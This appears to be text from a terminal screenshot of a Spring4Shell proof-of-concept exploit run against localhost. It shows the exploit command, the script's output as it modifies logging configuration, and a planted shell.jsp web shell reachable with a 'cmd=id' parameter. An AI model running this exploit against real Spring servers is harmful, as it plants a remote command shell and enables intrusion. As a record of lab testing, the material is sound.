 ~/Desktop/Pentest/Spring4Shell-POC master
python3 exploit.py --url http://localhost:8080
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://localhost:8080/shell.jsp?cmd=id